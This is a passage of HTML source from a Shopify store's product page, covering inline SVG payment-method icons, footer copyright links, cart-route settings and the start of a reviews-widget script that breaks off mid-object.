            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--hide site-footer-item-align-right one-half">
          <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">foreverlycollection</a></small>
          <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        </div><div class="grid__item small--one-whole medium-up--hide site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">foreverlycollection</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

  </div>

  <script type="application/json" data-cart-routes>
    {
      "cartUrl": "/cart",
      "cartAddUrl": "/cart/add",
      "cartChangeUrl": "/cart/change"
    }
  </script>

  <ul hidden>
    <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
  </ul>
<div id="shopify-block-AcHgyTEx5dllGUS9kd__bf2eea7204004db1890844b7418f9a88" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6979159654576",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "59668529328",
      shop_name: "foreverlycollection.myshopify.com",
      name: "foreverlycollection",
      customer_id : "",
      tags : "",
      design_mode : false,
